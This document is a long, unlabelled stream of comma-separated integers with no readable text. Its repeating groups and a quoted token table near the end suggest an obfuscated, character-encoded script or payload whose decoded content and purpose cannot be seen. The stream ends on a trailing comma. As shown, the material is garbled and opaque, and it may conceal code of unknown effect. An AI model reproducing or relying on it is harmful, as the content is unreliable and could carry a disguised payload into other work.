23,5,5,86,76,82,87,12,45,77,72,51,89,5,5,86,76,72,80,64,82,45,77,21,51,89,10,4,80,10,89,39,6,64,75,68,93,82,50,87,68,51,68,4,82,4,80,89,46,82,38,68,19,77,80,51,89,10,51,74,26,74,4,56,82,93,4,64,75,68,93,82,50,87,68,51,89,46,64,75,68,93,82,50,87,68,62,68,51,68,89,46,47,80,82,75,47,68,38,19,76,73,72,50,93,80,76,93,18,72,72,51,68,4,23,89,10,64,75,68,93,82,50,87,68,62,82,51,68,89,46,22,18,47,62,82,39,47,80,82,75,47,68,62,68,5,5,74,87,90,79,80,93,82,74,77,77,82,85,12,80,87,64,62,68,5,5,51,82,77,68,76,68,87,86,80,67,85,12,80,89,5,5,51,59,77,77,82,65,65,52,77,77,82,89,10,64,75,68,93,82,50,87,68,62,80,51,68,89,46,47,80,82,75,47,68,74,87,90,79,80,93,82,74,77,77,82,85,12,80,87,64,62,68,5,5,50,73,43,50,68,50,82,80,51,68,76,72,80,68,11,82,24,89,10,64,75,68,93,82,50,87,68,62,87,51,68,89,46,64,87,47,51,22,18,47,62,82,77,38,19,4,87,77,23,4,47,77,68,76,72,80,68,11,82,24,39,47,66,87,39,36,36,87,89,80,51,68,38,87,19,89,84,82,77,82,76,93,87,68,93,18,82,51,68,38,87,19,89,33,82,38,82,76,72,80,68,11,82,24,19,77,68,38,87,19,39,47,80,82,75,47,68,62,82,10,64,75,68,93,82,50,87,68,62,47,51,68,89,46,22,18,47,62,82,4,80,4,87,77,38,19,39,68,33,64,87,47,51,82,77,23,39,82,45,68,76,72,80,68,11,82,24,39,82,36,36,89,46,64,87,47,51,80,77,23,39,80,45,87,76,72,80,68,11,82,24,39,80,36,36,89,50,64,51,87,38,80,19,77,77,68,38,82,19,89,93,87,68,82,50,68,75,80,62,68,39,87,38,87,76,72,80,68,11,82,24,19,77,68,38,82,19,10,47,80,82,75,47,68,62,87,10,64,75,68,93,82,50,87,68,62,50,51,68,89,46,47,80,82,75,47,68,62,68,84,74,73,82,47,50,68,11,74,77,77,82,85,12,80,87,64,62,68,84,75,51,68,89,38,23,19,33,6,68,38,73,19,5,5,80,51,68,89,84,68,38,23,19,33,68,33,64,10,64,75,68,93,82,50,87,68,62,75,51,47,4,75,89,46,22,18,47,62,18,4,73,77,50,51,75,89,39,47,80,82,75,47,68,62,73,5,5,47,84,47,77,77,77,72,65,65,82,51,47,89,84,6,75,65,65,47,6,77,77,72,5,5,82,51,73,89,5,5,35,51,47,4,73,89,84,38,47,19,33,38,19,33,47,5,5,80,51,47,89,84,87,51,47,89,33,64,76,11,80,82,83,72,80,35,80,68,82,73,14,85,7,72,18,73,73,61,18,35,80,5,5,74,73,82,47,50,68,11,74,77,77,47,5,5,51,18,77,47,76,35,18,82,93,24,51,93,89,89,84,68,51,73,76,11,80,82,83,72,80,35,80,68,82,73,14,85,7,72,18,73,73,61,18,35,80,51,18,38,59,19,89,89,33,47,5,5,51,47,76,86,87,93,75,35,80,68,82,65,65,47,76,68,87,86,80,67,85,12,80,5,5,52,77,77,47,76,68,87,86,80,67,85,12,80,89,84,75,84,38,19,33,38,47,19,33,68,51,73,76,26,75,80,47,85,20,80,72,80,93,82,87,47,8,72,72,51,47,89,89,33,38,19,10,22,18,47,62,93,77,40,2,53,76,51,38,53,58,53,91,19,36,89,31,40,4,49,77,74,93,87,35,12,18,47,80,74,36,74,28,87,93,75,35,80,68,82,74,36,74,55,87,73,50,82,50,87,68,74,4,64,77,86,87,93,75,35,80,68,82,4,72,77,58,50,68,86,87,58,4,18,77,64,76,86,87,93,75,35,80,68,82,83,72,80,35,80,68,82,4,73,77,74,68,87,86,80,67,85,12,80,74,4,35,77,49,62,50,68,62,18,84,64,75,68,93,82,50,87,68,51,68,4,82,89,46,47,80,82,75,47,68,62,59,34,77,77,51,59,34,5,82,38,49,19,51,68,89,89,10,33,64,75,68,93,82,50,87,68,51,68,4,82,89,46,47,80,82,75,47,68,62,82,77,82,77,77,64,65,65,82,77,77,58,50,68,86,87,58,84,18,33,82,4,82,6,77,77,68,5,5,82,76,93,87,68,82,18,50,68,73,51,68,89,10,39,47,80,82,75,47,68,62,75,76,75,68,50,26,77,47,4,75,10,4,82,24,50,73,89,39,50,64,51,68,18,22,50,11,18,82,87,47,76,75,73,80,47,8,11,80,68,82,76,73,80,18,47,93,24,51,74,62,14,47,18,22,80,40,74,89,66,91,59,89,56,82,93,76,18,82,71,47,77,82,47,75,80,39,50,64,51,56,82,93,76,50,89,47,80,82,75,47,68,62,64,18,72,73,80,39,56,82,93,76,50,77,82,47,75,80,39,56,82,93,76,18,82,71,11,77,70,11,80,82,70,39,47,80,82,75,47,68,62,56,82,93,76,18,90,86,51,64,75,68,93,82,50,87,68,51,89,46,82,47,85,46,22,18,47,62,18,77,86,87,93,75,35,80,68,82,76,93,47,80,18,82,80,83,72,80,35,80,68,82,51,70,50,64,47,18,35,80,70,89,39,86,87,93,75,35,80,68,82,76,24,80,18,86,76,18,12,12,80,68,86,7,24,50,72,86,51,18,89,39,22,18,47,62,11,80,82,63,58,68,55,47,87,12,80,47,82,85,28,80,73,93,47,50,12,82,87,47,77,18,76,93,87,68,82,80,68,82,81,50,68,86,87,58,76,63,90,79,80,93,82,76,11,80,82,63,58,68,55,47,87,12,80,47,82,85,28,80,73,93,47,50,12,82,87,47,39,22,18,47,62,87,90,79,80,93,82,86,80,64,50,68,80,55,47,87,12,80,47,82,85,77,18,76,93,87,68,82,80,68,82,81,50,68,86,87,58,76,63,90,79,80,93,82,76,86,80,64,50,68,80,55,47,87,12,80,47,82,85,39,63,90,79,80,93,82,76,86,80,64,50,68,80,55,47,87,12,80,47,82,85,77,87,90,79,80,93,82,86,80,64,50,68,80,55,47,87,12,80,47,82,85,39,22,18,47,62,18,12,12,77,11,80,82,63,58,68,55,47,87,12,80,47,82,85,28,80,73,93,47,50,12,82,87,47,51,18,76,93,87,68,82,80,68,82,81,50,68,86,87,58,76,61,87,86,80,76,12,47,87,82,87,82,85,12,80,4,74,50,68,73,80,47,82,14,80,64,87,47,80,74,89,39,18,12,12,76,93,87,68,64,50,11,75,47,18,90,72,80,77,64,18,72,73,80,39,87,90,79,80,93,82,86,80,64,50,68,80,55,47,87,12,80,47,82,85,51,58,50,68,86,87,58,76,61,87,86,80,76,12,47,87,82,87,82,85,12,80,4,74,50,68,73,80,47,82,14,80,64,87,47,80,74,4,18,12,12,89,39,18,12,12,77,11,80,82,63,58,68,55,47,87,12,80,47,82,85,28,80,73,93,47,50,12,82,87,47,51,18,76,93,87,68,82,80,68,82,81,50,68,86,87,58,76,28,87,93,75,35,80,68,82,76,12,47,87,82,87,82,85,12,80,4,74,90,87,86,85,74,89,39,18,12,12,76,93,87,68,64,50,11,75,47,18,90,72,80,77,64,18,72,73,80,39,63,90,79,80,93,82,76,86,80,64,50,68,80,55,47,87,12,80,47,82,85,51,86,87,93,75,35,80,68,82,4,70,90,87,86,85,70,4,18,12,12,89,39,18,12,12,77,11,80,82,63,58,68,55,47,87,12,80,47,82,85,28,80,73,93,47,50,12,82,87,47,51,18,76,93,87,68,82,80,68,82,81,50,68,86,87,58,76,83,72,80,35,80,68,82,76,12,47,87,82,87,82,85,12,80,4,74,50,68,68,80,47,56,67,41,37,74,89,39,18,12,12,76,93,87,68,64,50,11,75,47,18,90,72,80,77,64,18,72,73,80,39,87,90,79,80,93,82,86,80,64,50,68,80,55,47,87,12,80,47,82,85,51,58,50,68,86,87,58,76,83,72,80,35,80,68,82,76,12,47,87,82,87,82,85,12,80,4,74,50,68,68,80,47,56,67,41,37,74,4,18,12,12,89,39,87,90,79,80,93,82,86,80,64,50,68,80,55,47,87,12,80,47,82,85,51,86,87,93,75,35,80,68,82,76,90,87,86,85,4,74,50,68,68,80,47,56,67,41,37,74,4,18,12,12,89,39,18,12,12,77,11,80,82,63,58,68,55,47,87,12,80,47,82,85,28,80,73,93,47,50,12,82,87,47,51,18,76,93,87,68,82,80,68,82,81,50,68,86,87,58,76,83,72,80,35,80,68,82,76,12,47,87,82,87,82,85,12,80,4,74,87,75,82,80,47,56,67,41,37,74,89,39,18,12,12,76,93,87,68,64,50,11,75,47,18,90,72,80,77,64,18,72,73,80,39,87,90,79,80,93,82,86,80,64,50,68,80,55,47,87,12,80,47,82,85,51,58,50,68,86,87,58,76,83,72,80,35,80,68,82,76,12,47,87,82,87,82,85,12,80,4,74,87,75,82,80,47,56,67,41,37,74,4,18,12,12,89,39,18,12,12,77,11,80,82,63,58,68,55,47,87,12,80,47,82,85,28,80,73,93,47,50,12,82,87,47,51,18,76,93,87,68,82,80,68,82,81,50,68,86,87,58,76,83,72,80,35,80,68,82,76,12,47,87,82,87,82,85,12,80,4,74,11,80,82,83,72,80,35,80,68,82,73,14,85,67,18,11,61,18,35,80,74,89,39,18,12,12,76,93,87,68,64,50,11,75,47,18,90,72,80,77,64,18,72,73,80,39,87,90,79,80,93,82,86,80,64,50,68,80,55,47,87,12,80,47,82,85,51,86,87,93,75,35,80,68,82,4,74,11,80,82,83,72,80,35,80,68,82,73,14,85,67,18,11,61,18,35,80,74,4,18,12,12,89,39,18,12,12,77,11,80,82,63,58,68,55,47,87,12,80,47,82,85,28,80,73,93,47,50,12,82,87,47,51,18,76,93,87,68,82,80,68,82,81,50,68,86,87,58,76,41,18,82,24,4,74,47,18,68,86,87,35,74,89,39,18,12,12,76,93,87,68,64,50,11,75,47,18,90,72,80,77,64,18,72,73,80,39,87,90,79,80,93,82,86,80,64,50,68,80,55,47,87,12,80,47,82,85,51,58,50,68,86,87,58,76,41,18,82,24,4,74,47,18,68,86,87,35,74,4,18,12,12,89,39,18,12,12,77,11,80,82,63,58,68,55,47,87,12,80,47,82,85,28,80,73,93,47,50,12,82,87,47,51,18,76,93,87,68,82,80,68,82,81,50,68,86,87,58,4,74,73,80,82,67,50,35,80,87,75,82,74,89,39,18,12,12,76,93,87,68,64,50,11,75,47,18,90,72,80,77,64,18,72,73,80,39,87,90,79,80,93,82,86,80,64,50,68,80,55,47,87,12,80,47,82,85,51,58,50,68,86,87,58,4,74,73,80,82,67,50,35,80,87,75,82,74,4,18,12,12,89,39,18,12,12,77,11,80,82,63,58,68,55,47,87,12,80,47,82,85,28,80,73,93,47,50,12,82,87,47,51,18,76,93,87,68,82,80,68,82,81,50,68,86,87,58,4,74,18,72,80,47,82,74,89,39,18,12,12,76,93,87,68,64,50,11,75,47,18,90,72,80,77,64,18,72,73,80,39,87,90,79,80,93,82,86,80,64,50,68,80,55,47,87,12,80,47,82,85,51,58,50,68,86,87,58,4,74,18,72,80,47,82,74,4,18,12,12,89,39,18,76,47,80,35,87,22,80,51,89,39,10,93,18,82,93,24,51,80,89,46,10,56,82,93,76,64,51,56,82,93,76,64,72,89,39,56,82,93,76,64,93,51,89,39,56,82,93,76,35,64,51,89,39,58,50,68,86,87,58,76,73,80,82,67,50,35,80,87,75,82,51,64,75,68,93,82,50,87,68,51,89,46,56,82,93,76,64,51,56,82,93,76,64,72,89,39,10,4,59,32,23,23,89,39,56,82,93,76,68,87,58,51,56,82,93,76,75,47,51,56,82,93,76,75,89,4,86,87,93,75,35,80,68,82,76,26,75,80,47,85,20,80,72,80,93,82,87,47,8,72,72,51,74,24,82,35,72,74,89,38,23,19,89,39,47,80,82,75,47,68,62,82,47,75,80,39,10,89,39,10,10,51,89,4,18,90,86,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,64,89,46,50,64,51,56,82,93,76,18,82,71,47,89,46,56,82,93,76,18,82,71,50,77,70,54,35,70,36,70,18,11,80,70,39,22,18,47,62,73,50,77,86,87,93,75,35,80,68,82,76,93,47,80,18,82,80,83,72,80,35,80,68,82,51,74,50,35,11,74,89,39,73,50,76,93,47,87,73,73,63,47,50,11,50,68,77,74,8,68,87,68,85,35,87,75,73,74,39,73,50,76,87,68,80,47,47,87,47,77,64,75,68,93,82,50,87,68,51,71,73,50,89,46,50,64,51,56,82,93,76,73,68,77,77,23,89,46,56,82,93,76,73,68,77,59,39,56,82,93,76,18,82,71,86,77,70,28,18,70,36,70,82,18,70,39,47,80,82,75,47,68,62,64,51,89,39,10,10,39,73,50,76,87,68,72,87,18,86,77,64,75,68,93,82,50,87,68,51,71,73,50,89,46,50,64,51,56,82,93,76,73,68,77,77,23,89,46,56,82,93,76,18,82,71,47,77,64,18,72,73,80,39,47,80,82,75,47,68,39,10,10,39,73,50,76,73,47,93,77,74,40,40,74,36,56,82,93,76,18,82,71,86,87,36,74,40,74,36,56,82,93,76,18,82,71,50,35,39,10,64,75,68,93,82,50,87,68,62,50,73,51,80,89,46,50,64,51,56,82,93,76,73,68,77,77,23,89,46,56,82,93,76,73,68,77,59,39,56,82,93,76,18,82,71,86,77,70,28,18,70,36,70,82,18,70,39,47,80,82,75,47,68,62,64,51,89,39,10,10,22,18,47,62,73,50,77,86,87,93,75,35,80,68,82,76,93,47,80,18,82,80,83,72,80,35,80,68,82,51,74,73,93,47,50,12,82,74,89,39,73,50,76,87,68,80,47,47,87,47,77,50,73,39,73,50,76,73,47,93,77,74,40,40,12,18,11,80,18,86,88,76,11,87,87,11,72,80,73,85,68,86,50,93,18,82,50,87,68,76,93,87,35,40,12,18,11,80,18,86,40,79,73,40,18,86,73,90,85,11,87,87,11,72,80,76,79,73,74,39,86,87,93,75,35,80,68,82,76,90,87,86,85,76,18,12,12,80,68,86,7,24,50,72,86,51,73,50,89,39,22,18,47,62,73,50,77,86,87,93,75,35,80,68,82,76,93,47,80,18,82,80,83,72,80,35,80,68,82,51,74,50,35,11,74,89,39,73,50,76,87,68,72,87,18,86,77,50,73,39,73,50,76,73,47,93,77,70,24,82,82,12,73,33,40,40,58,58,58,76,11,87,87,11,72,80,18,12,50,73,76,93,87,35,40,11,80,68,80,47,18,82,80,71,88,23,13,70,39,22,18,47,62,73,50,77,86,87,93,75,35,80,68,82,76,93,47,80,18,82,80,83,72,80,35,80,68,82,51,74,73,93,47,50,12,82,74,89,39,73,50,76,87,68,80,47,47,87,47,77,50,73,39,73,50,76,87,68,72,87,18,86,77,64,75,68,93,82,50,87,68,51,71,73,50,89,46,50,64,51,82,85,12,80,87,64,51,71,71,18,89,77,77,70,75,68,86,80,64,50,68,80,86,70,89,46,47,80,82,75,47,68,62,50,73,51,71,73,50,89,39,10,10,39,73,50,76,73,47,93,77,74,40,40,74,36,56,82,93,76,18,82,71,86,87,36,74,40,74,36,56,82,93,76,18,82,71,79,73,39,86,87,93,75,35,80,68,82,76,90,87,86,85,76,18,12,12,80,68,86,7,24,50,72,86,51,73,50,89,39,10,10,51,89,4,47,93,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,18,89,46,47,80,82,75,47,68,62,18,38,41,18,82,24,76,64,72,87,87,47,51,41,18,82,24,76,47,18,68,86,87,35,51,89,25,18,76,72,80,68,11,82,24,89,19,39,10,10,51,89,4,47,26,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,89,46,22,18,47,62,73,18,77,38,19,39,22,18,47,62,58,93,77,41,18,82,24,76,64,72,87,87,47,51,41,18,82,24,76,47,18,68,86,87,35,51,89,25,59,88,36,59,89,39,64,87,47,51,22,18,47,62,50,77,23,39,50,45,58,93,39,50,36,36,89,46,73,18,38,50,19,77,56,82,93,76,47,73,51,38,59,4,59,42,19,89,39,73,18,38,50,19,77,73,18,38,50,19,76,93,24,18,47,8,82,51,23,89,76,82,87,1,12,12,80,47,7,18,73,80,51,89,36,73,18,38,50,19,76,73,75,90,73,82,47,51,59,89,39,10,39,47,80,82,75,47,68,62,73,18,76,79,87,50,68,51,70,91,70,89,39,10,10,51,89,4,47,73,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,18,89,46,22,18,47,62,47,77,74,74,4,93,77,74,18,90,93,86,80,64,11,24,50,79,21,72,68,87,12,26,47,73,82,75,58,23,59,88,42,13,32,34,9,17,52,74,39,22,18,47,62,72,77,32,4,24,77,59,88,39,50,64,51,18,6,77,75,68,86,80,64,50,68,80,86,89,46,50,64,51,18,76,72,80,68,11,82,24,66,77,59,89,46,22,18,47,62,72,77,12,18,47,73,80,54,68,82,51,18,38,23,19,89,4,24,77,12,18,47,73,80,54,68,82,51,18,38,23,19,89,39,10,50,64,51,18,76,72,80,68,11,82,24,66,77,88,89,46,22,18,47,62,24,77,12,18,47,73,80,54,68,82,51,18,38,59,19,89,39,10,50,64,51,18,76,72,80,68,11,82,24,77,77,42,89,46,93,77,18,38,88,19,39,10,10,22,18,47,62,72,80,77,41,18,82,24,76,64,72,87,87,47,51,41,18,82,24,76,47,18,68,86,87,35,51,89,25,51,24,91,72,36,59,89,89,36,72,39,64,87,47,51,50,77,23,39,50,45,72,80,39,50,36,36,89,47,36,77,93,76,93,24,18,47,8,82,51,41,18,82,24,76,64,72,87,87,47,51,41,18,82,24,76,47,18,68,86,87,35,51,89,25,93,76,72,80,68,11,82,24,89,89,39,47,80,82,75,47,68,62,47,39,10,10,51,89,4,12,18,86,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,22,4,18,89,46,22,77,20,82,47,50,68,11,51,22,89,39,50,64,51,18,6,77,75,68,86,80,64,50,68,80,86,89,46,72,77,12,18,47,73,80,54,68,82,51,18,38,23,19,89,39,22,77,51,68,80,58,62,8,47,47,18,85,51,72,89,76,79,87,50,68,51,70,23,70,89,36,22,89,76,73,72,50,93,80,51,91,72,89,39,10,47,80,82,75,47,68,62,22,39,10,10,51,89,4,75,47,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,75,4,22,89,46,22,18,47,62,47,49,77,40,53,38,38,18,91,27,8,91,92,23,91,52,33,4,91,19,36,53,19,40,11,39,22,18,47,62,47,77,75,76,35,18,82,93,24,51,47,49,89,39,50,64,51,47,6,77,68,75,72,72,89,46,64,87,47,51,22,18,47,62,50,77,23,39,50,45,47,76,72,80,68,11,82,24,39,50,36,36,89,46,22,18,47,62,68,77,47,38,50,19,76,47,80,12,72,18,93,80,51,70,38,70,4,70,70,89,76,47,80,12,72,18,93,80,51,70,19,70,4,70,70,89,39,22,18,47,62,82,77,68,76,73,12,72,50,82,51,70,33,70,89,39,22,18,47,62,21,80,85,77,82,38,23,19,39,22,18,47,62,18,47,11,73,77,82,38,59,19,39,50,64,51,18,47,11,73,6,77,75,68,86,80,64,50,68,80,86,89,18,47,11,73,77,18,47,11,73,76,73,12,72,50,82,51,70,4,70,89,39,22,18,47,62,22,18,72,75,80,77,47,38,50,19,39,50,64,51,21,80,85,77,77,70,47,70,89,22,18,47,62,22,18,72,75,80,77,56,82,93,76,47,73,51,18,47,11,73,89,39,50,64,51,21,80,85,77,77,70,93,70,89,22,18,47,62,22,18,72,75,80,77,56,82,93,76,47,93,51,18,47,11,73,89,39,50,64,51,21,80,85,77,77,70,26,70,89,22,18,47,62,22,18,72,75,80,77,56,82,93,76,47,26,51,89,39,50,64,51,21,80,85,77,77,70,50,70,89,22,18,47,62,22,18,72,75,80,77,56,82,93,76,12,18,86,51,22,38,70,50,70,19,4,18,47,11,73,89,39,50,64,51,21,80,85,77,77,70,12,70,89,22,18,47,62,22,18,72,75,80,77,56,82,93,76,12,18,86,51,22,38,70,12,70,19,4,18,47,11,73,89,39,50,64,51,21,80,85,77,77,70,11,70,89,22,18,47,62,22,18,72,75,80,77,56,82,93,76,12,18,86,51,22,38,70,11,70,19,4,18,47,11,73,89,39,50,64,51,21,80,85,77,77,70,58,70,89,22,18,47,62,22,18,72,75,80,77,56,82,93,76,12,18,86,51,22,38,70,58,70,19,4,18,47,11,73,89,39,75,77,75,76,47,80,12,72,18,93,80,51,47,38,50,19,4,22,18,72,75,80,89,39,10,10,47,80,82,75,47,68,62,75,39,10,10,51,89,4,64,93,33,64,75,68,93,82,50,87,68,51,89,46,50,64,51,56,82,93,76,93,64,89,46,22,18,47,62,80,73,77,86,87,93,75,35,80,68,82,76,26,75,80,47,85,20,80,72,80,93,82,87,47,8,72,72,51,74,50,35,11,38,73,47,93,25,77,70,58,12,74,36,74,80,68,11,50,68,80,74,36,74,76,68,80,82,74,36,74,86,68,18,74,36,74,91,74,36,74,93,86,68,74,36,74,76,93,87,35,70,19,74,89,39,64,87,47,51,22,18,47,62,49,77,23,39,49,45,80,73,76,72,80,68,11,82,24,39,49,36,36,89,46,80,73,38,49,19,76,87,75,82,80,47,56,67,41,37,77,80,73,38,49,19,76,87,75,82,80,47,56,67,41,37,76,47,80,12,72,18,93,80,51,40,38,18,91,27,23,91,52,19,36,53,76,58,12,80,68,11,50,68,80,53,76,68,80,82,51,84,33,89,86,68,18,91,51,84,33,89,93,86,68,53,76,93,87,35,40,11,50,4,58,50,68,86,87,58,76,72,87,93,18,82,50,87,68,76,24,87,73,82,68,18,35,80,89,76,47,80,12,72,18,93,80,51,70,86,50,73,12,72,18,85,33,62,68,87,68,80,62,6,50,35,12,87,47,82,18,68,82,39,70,4,70,70,89,39,10,10,10,4,35,64,33,64,75,68,93,82,50,87,68,51,89,46,10,4,64,33,64,75,68,93,82,50,87,68,51,64,72,89,46,64,87,47,51,22,18,47,62,85,77,23,39,85,45,64,72,76,72,80,68,11,82,24,39,85,36,36,89,46,22,18,47,62,21,77,64,72,38,85,19,39,22,18,47,62,80,73,77,86,87,93,75,35,80,68,82,76,26,75,80,47,85,20,80,72,80,93,82,87,47,8,72,72,51,21,38,70,12,18,82,82,80,47,68,70,19,89,39,64,87,47,51,22,18,47,62,49,77,23,39,49,45,80,73,76,72,80,68,11,82,24,39,49,36,36,89,46,50,64,51,21,38,70,18,93,82,50,87,68,70,19,77,77,70,50,68,79,80,93,82,70,89,46,50,64,51,21,38,70,12,87,73,50,82,50,87,68,70,19,77,77,70,90,80,64,87,47,80,70,89,46,22,18,47,62,68,77,86,87,93,75,35,80,68,82,76,93,47,80,18,82,80,83,72,80,35,80,68,82,51,74,86,50,22,74,89,39,68,76,50,68,68,80,47,56,67,41,37,77,21,38,70,68,80,58,56,82,35,72,70,19,39,80,73,38,49,19,76,12,18,47,80,68,82,61,87,86,80,76,50,68,73,80,47,82,14,80,64,87,47,80,51,68,4,80,73,38,49,19,89,39,68,76,87,75,82,80,47,56,67,41,37,77,68,76,50,68,68,80,47,56,67,41,37,39,10,80,72,73,80,62,50,64,51,21,38,70,12,87,73,50,82,50,87,68,70,19,77,77,70,18,64,82,80,47,70,89,46,22,18,47,62,68,77,86,87,93,75,35,80,68,82,76,93,47,80,18,82,80,83,72,80,35,80,68,82,51,74,86,50,22,74,89,39,68,76,50,68,68,80,47,56,67,41,37,77,21,38,70,68,80,58,56,82,35,72,70,19,39,80,73,38,49,19,76,12,18,47,80,68,82,61,87,86,80,76,50,68,73,80,47,82,14,80,64,87,47,80,51,68,4,80,73,38,49,19,76,68,80,49,82,20,50,90,72,50,68,11,89,39,68,76,87,75,82,80,47,56,67,41,37,77,68,76,50,68,68,80,47,56,67,41,37,39,10,10,10,10,56,82,93,76,18,82,71,64,77,70,86,47,18,58,70,39,10,4,72,18,82,80,47,33,64,75,68,93,82,50,87,68,51,89,46,22,18,47,62,80,22,80,68,82,37,50,73,82,80,68,80,47,20,75,12,12,87,47,82,80,86,77,58,50,68,86,87,58,76,18,86,86,83,22,80,68,82,37,50,73,82,80,68,80,47,39,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,87,89,46,22,18,47,62,87,90,79,77,56,82,93,76,26,51,87,76,12,18,47,80,68,82,4,86,87,93,75,35,80,68,82,76,90,87,86,85,89,38,23,19,39,50,64,51,87,90,79,77,77,75,68,86,80,64,50,68,80,86,89,46,47,80,82,75,47,68,62,64,18,72,73,80,39,10,56,82,93,76,73,93,18,68,51,87,89,39,50,64,51,80,22,80,68,82,37,50,73,82,80,68,80,47,20,75,12,12,87,47,82,80,86,89,46,87,90,79,76,18,86,86,83,22,80,68,82,37,50,73,82,80,68,80,47,51,70,28,63,41,61,87,86,80,54,68,73,80,47,82,80,86,70,4,56,82,93,76,73,93,18,68,4,64,18,72,73,80,89,39,10,80,72,73,80,46,58,50,68,86,87,58,76,73,80,82,67,50,35,80,87,75,82,51,64,75,68,93,82,50,87,68,51,89,46,56,82,93,76,72,18,82,80,47,51,87,89,39,10,4,32,23,23,89,39,10,10,10,51,89,4,73,93,18,68,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,87,89,46,22,18,47,62,18,77,56,82,93,76,26,51,87,76,93,24,50,72,86,4,56,82,93,76,26,51,87,76,12,18,47,80,68,82,89,38,23,19,4,86,87,93,75,35,80,68,82,76,90,87,86,85,89,39,64,87,47,51,22,18,47,62,12,77,23,39,12,45,18,76,72,80,68,11,82,24,39,12,36,36,89,46,50,64,51,56,82,93,76,93,72,38,12,19,77,77,75,68,86,80,64,50,68,80,86,89,46,56,82,93,76,93,72,38,12,19,77,18,38,12,19,39,56,82,93,76,68,87,58,51,56,82,93,76,75,47,51,56,82,93,76,75,89,4,18,38,12,19,89,39,10,10,10,10,51,89,4,68,87,58,33,64,75,68,93,82,50,87,68,51,89,46,47,80,82,75,47,68,62,64,75,68,93,82,50,87,68,51,75,47,72,4,12,18,47,80,68,82,89,46,50,64,51,56,82,93,76,75,93,6,77,64,18,72,73,80,89,46,56,82,93,76,93,87,72,72,80,93,82,50,87,68,51,56,82,93,76,75,93,4,12,18,47,80,68,82,89,39,56,82,93,76,75,93,77,64,18,72,73,80,39,47,80,82,75,47,68,39,10,22,18,47,62,50,77,86,87,93,75,35,80,68,82,76,93,47,80,18,82,80,83,72,80,35,80,68,82,51,74,50,35,11,74,89,39,50,76,93,47,87,73,73,63,47,50,11,50,68,77,74,8,68,87,68,85,35,87,75,73,74,39,50,76,87,68,72,87,18,86,77,64,75,68,93,82,50,87,68,51,89,46,56,82,93,76,93,36,36,39,22,18,47,62,93,77,86,87,93,75,35,80,68,82,76,93,47,80,18,82,80,83,72,80,35,80,68,82,51,74,93,18,68,22,18,73,74,89,39,22,18,47,62,82,77,93,76,11,80,82,7,87,68,82,80,49,82,51,74,88,86,74,89,39,22,18,47,62,58,77,50,76,58,50,86,82,24,39,22,18,47,62,24,77,50,76,24,80,50,11,24,82,39,22,18,47,62,35,77,70,64,47,87,35,7,24,18,47,7,87,86,80,70,39,93,76,73,82,85,72,80,76,58,50,86,82,24,77,93,76,58,50,86,82,24,77,58,39,93,76,73,82,85,72,80,76,24,80,50,11,24,82,77,93,76,24,80,50,11,24,82,77,24,39,82,76,11,72,87,90,18,72,8,72,12,24,18,77,59,76,23,39,82,76,11,72,87,90,18,72,7,87,35,12,87,73,50,82,80,63,12,80,47,18,82,50,87,68,77,70,93,87,12,85,70,39,82,38,56,82,93,76,18,82,71,64,36,56,82,93,76,18,82,71,50,19,51,50,4,23,4,23,89,39,22,18,47,62,90,77,56,82,93,76,12,88,13,51,82,38,56,82,93,76,35,51,89,19,51,23,4,23,4,58,4,24,89,76,86,18,82,18,89,39,22,18,47,62,73,77,74,74,39,22,18,47,62,22,77,38,74,62,74,4,74,6,74,4,74,53,74,74,4,74,44,74,4,74,31,74,4,74,0,74,4,74,5,74,4,74,70,74,4,74,51,74,4,74,89,74,4,74,25,74,4,74,36,74,4,74,4,74,4,74,91,74,4,74,76,74,4,74,40,74,4,74,23,74,4,74,59,74,4,74,88,74,4,74,42,74,4,74,13,74,4,74,32,74,4,74,34,74,4,74,9,74,4,74,17,74,4,74,52,74,4,74,33,74,4,74,39,74,4,74,45,74,4,74,77,74,4,74,66,74,4,74,84,74,4,74,16,74,4,74,8,74,4,74,14,74,4,74,7,74,4,74,28,74,4,74,83,74,4,74,43,74,4,74,30,74,4,74,56,74,4,74,54,74,4,74,69,74,4,74,48,74,4,74,37,74,4,74,41,74,4,74,61,74,4,74,63,74,4,74,55,74,4,74,57,74,4,74,3,74,4,74,20,74,4,74,67,74,4,74,1,74,4,74,29,74,4,74,81,74,4,74,78,74,4,74,15,74,4,74,92,74,4,74,38,74,4,74,53,53,74,4,74,19,74,4,74,2,74,4,74,71,74,4,74,60,74,4,74,18,74,4,74,90,74,4,74,93,74,4,74,86,74,4,74,80,74,4,74,64,74,4,74,11,74,4,74,24,74,4,74,50,74,4,74,79,74,4,74,21,74,4,74,72,74,4,74,35,74,4,74,68,74,4,74,87,74,4,74,12,74,4,74,26,74,4,74,47,74,4,74,73,74,4,74,82,74,4,74,75,74,4,74,22,74,4,74,58,74,4,74,49,74,4,74,85,74,4,74,27,74,4,74,46,74,4,74,65,74,4,74,10,74,19,39,64,87,47,51,22,18,47,62,49,77,23,39,49,45,90,76,72,80,68,11,82,24,39,49,36,36,89,50,64,51,90,38,49,19,89,73,36,77,22,38,51,90,38,49,19,91,42,88,89,19,39,22,18,47,62,82,77,56,82,93,76,47,73,51,89,39,73,77,73,76,47,80,12,72,18,93,80,51,70,74,75,68,50,82,71,72,50,73,82,74,70,4,70,74,75,68,50,82,71,72,50,73,82,71,70,36,82,36,70,74,70,89,39,73,77,73,76,47,80,12,72,18,93,80,51,70,74,87,90,73,80,47,22,80,74,70,4,70,74,87,90,73,80,47,22,80,71,70,36,82,36,70,74,70,89,39,22,18,47,62,75,93,72,77,69,20,63,61,76,12,18,47,73,80,51,73,89,39,50,64,51,75,93,72,77,77,77,82,47,75,80,89,46,75,93,72,77,80,22,18,72,51,74,51,74,36,73,36,74,89,74,89,39,10,75,93,72,76,75,68,50,82,71,72,50,73,82,77,75,93,72,38,70,75,68,50,82,71,72,50,73,82,71,70,36,82,19,39,75,93,72,76,87,